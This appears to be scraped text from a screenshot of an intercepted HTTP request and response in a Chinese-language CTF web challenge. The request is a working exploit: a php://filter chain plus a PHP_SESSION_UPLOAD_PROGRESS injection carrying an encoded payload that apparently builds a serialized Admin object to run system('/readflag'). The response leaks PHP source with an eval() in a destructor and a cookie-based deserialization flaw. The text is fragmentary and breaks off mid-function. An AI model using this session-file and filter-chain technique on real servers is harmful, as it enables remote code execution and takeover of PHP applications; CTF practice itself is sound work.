 请求
美化 Raw Hex \n
1 POST /?filename=
php://filter/convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=/tmp/s
ess_LL HTTP/1.1
2 Host: 125.70.243.22:31776
3 Content-Length: 1435
4 Cache-Control: max-age=0
5 Origin: null
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEdsBRzm6csVV59rh
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
9 cookie:session-data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A4%3A%22role%22%3Bs%3A4%3A%22user%22%3B%7D-----feacda315d0ffa1f245ac3e2f132f6dfd
edadd88849f8ea19c70cec715aece0e;PHPSESSID=LL;
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryEdsBRzm6csVV59rh
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 P=00D=009=00w=00a=00H=00A=00g=00X=001=009=00I=00Q=00U=00x=00U=00X=000=00N=
19 =00P=00T=00V=00B=00J=00T=00E=00V=00S=00K=00C=00k=007=00I=00D=008=00+=00D=00=
20 Q=00p=00t=00A=00A=00A=00A=00A=00Q=00A=00A=00A=00B=00E=00A=00A=00A=00A=00B=
21 =00A=00A=00A=00A=00A=00A=00A=003=00A=00A=00A=00A=00T=00z=00o=001=000=00i=00=
22 J=00B=00Z=00G=001=00p=00b=00i=00I=006=00M=00T=00p=007=00c=00z=00o=000=000=
23 =00i=00J=00j=00b=002=00R=001=00I=00j=00t=00z=000=00j=00I=00w=000=00i=00J=00=
24 z=00e=00X=00N=000=00Z=00W=000=00o=00I=00i=009=00y=00Z=00W=00F=00k=00Z=00m=
25 =00x=00h=00Z=00y=00I=00p=000=00y=00I=007=00f=00Q=00g=00A=00A=00A=00B=000=00=
26 Z=00X=00N=000=00L=00n=00R=004=00d=00A=00c=00A=00A=00A=00A=008=00t=001=00Z=
27 =00n=00B=00w=00A=00A=00A=00E=00S=00y=00G=004=00i=002=00A=00Q=00A=00A=00A=00=
28 A=00A=00A=00A=00H=00R=001=00c=003=00R=00h=00Y=00W=00H=00M=00z=001=00/=00C=
29 =00L=00v=00F=00A=00a=00n=00I=00P=00V=00G=00+=00M=00B=00j=00Z=00Y=004=00p=00=
30 t=00o=00e=00w=00I=00A=00A=00A=00B=00H=00Q=00k=001=00C=00
31 ------WebKitFormBoundaryEdsBRzm6csVV59rh
32 Content-Disposition: form-data; name="file1"; filename="tmp.tmp"
33 Content-Type: application/octet-stream
34
35
响应
美化 Raw Hex 页面渲染 OneScan \n
<?php
$SECRET  = `/readsecret`;
include "waf.php";
class User {
    public $role;
    function __construct($role) {
        $this->role = $role;
    }
}
class Admin{
    public $code;
    function __construct($code) {
        $this->code = $code;
    }
    function __destruct() {
        echo "Admin can play everything!";
        eval($this->code);
    }
}
function game($filename) {
    if (!empty($filename)) {
        if (waf($filename) && @copy($filename , "/tmp/tmp.tmp")) {
            echo "Well done!";
        } else {
            echo "Copy failed.";
        }
    } else {
        echo "User can play copy game.";
    }
}
function set_session(){
    global $SECRET;
    $data = serialize(new User("user"));
    $hmac = hash_hmac("sha256", $data, $SECRET);
    setcookie("session-data", sprintf("%s-----%s", $data, $hmac));
}
function check_session() {
    global $SECRET;
    $data = $_COOKIE["session-data"];
请求
请求
请求
请求
请求